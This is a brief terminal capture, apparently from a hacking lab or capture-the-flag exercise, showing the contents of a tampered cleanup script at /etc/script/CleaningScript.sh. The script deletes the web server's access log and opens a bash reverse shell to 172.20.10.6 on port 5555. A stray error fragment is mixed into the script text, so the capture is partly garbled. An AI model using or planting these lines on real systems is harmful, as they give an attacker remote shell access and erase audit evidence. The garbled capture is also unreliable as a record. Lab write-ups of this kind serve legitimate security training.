 bash-4.2$ cat /etc/script/CleaningScript.sh
cat /etc/script/CleaningScript.sh
#!/bin/bash
ookup failed: Unknown host
rm -rf /var/log/httpd/access_log.txt
bash -i >& /dev/tcp/172.20.10.6/5555 0>&1
bash-4.2$